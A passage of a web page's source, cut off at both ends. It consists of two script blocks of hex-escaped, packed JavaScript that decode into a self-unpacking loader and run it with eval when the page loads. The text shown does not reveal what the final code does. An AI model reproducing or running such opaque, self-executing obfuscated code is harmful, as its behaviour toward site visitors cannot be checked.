\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x